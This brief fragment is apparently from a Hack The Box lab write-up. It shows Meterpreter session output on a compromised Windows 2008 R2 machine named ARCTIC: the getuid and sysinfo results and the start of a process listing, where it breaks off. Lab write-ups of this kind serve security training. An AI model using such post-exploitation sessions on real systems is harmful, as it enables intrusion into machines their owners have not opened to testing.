 meterpreter > getuid
Server username: ARCTIC\tolis
meterpreter > sysinfo
Computer : ARCTIC
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ps
Process List
============